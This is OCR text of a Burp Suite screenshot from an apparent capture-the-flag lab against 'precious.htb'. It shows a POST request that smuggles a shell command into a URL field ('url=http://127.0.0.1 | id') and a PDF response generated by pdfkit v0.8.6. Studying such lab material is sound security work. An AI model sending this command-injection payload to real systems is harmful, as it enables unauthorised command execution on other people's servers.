 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settin
1 × +
Send Cancel < > Target: http://precious.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: precious.htb
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://precious.htb
10 Connection: close
11 Referer: http://precious.htb/
12 Upgrade-Insecure-Requests: 1
13
14 url=http://127.0.0.1 | id
Search 0 highlights
Response
Pretty Raw Hex Render \n
115 /Root 2 0 R
116 >>
117 startxref
118 1039
119 %%EOF
120 %BeginExifToolUpdate
121 1 0 obj
122 <<
123 /Creator (Generated by pdfkit v0.8.6)
124 >>
125 endobj
126 11 0 obj
127 <<
128 /Type /Metadata
129 /Subtype /XML
130 /Length 2829
131 >>
132 stream
133 <?xpacket begin='ï»¿' id='W5M0MpCehiHzreSzNTczkc9d'?>
134 <x:xmpmeta xmlns:x='adobe:ns:meta/'>
135 <rdf:RDF
xmlns:rdf='http://www.w3.org/1999/02/22-rdf-syntax-ns#'>
136
137 <rdf:Description rdf:about=''
138 xmlns:dc='http://purl.org/dc/elements/1.1/'>
139 <dc:creator>
140 <rdf:Seq>
141 <rdf:li>Generated by pdfkit v0.8.6</rdf:li>
142 </rdf:Seq>
143 </dc:creator>
144 </rdf:Description>
145 </rdf:RDF>
146 </x:xmpmeta>
147
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 11
Response headers 11
Done